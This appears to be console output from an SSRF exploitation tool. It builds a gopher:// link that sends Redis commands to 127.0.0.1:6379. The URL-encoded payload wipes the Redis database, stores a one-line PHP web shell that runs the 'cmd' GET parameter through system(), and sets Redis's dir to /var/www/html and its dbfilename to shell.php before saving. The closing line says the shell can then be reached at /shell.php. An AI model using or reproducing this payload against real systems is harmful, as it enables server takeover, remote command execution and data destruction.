 Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): phpshell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell):
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A
%2434%0D%0A%0A%0A%3C%3Fphp%20system%28%24_GET%5B%27cmd%27%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%
0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Acon
fig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%
0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.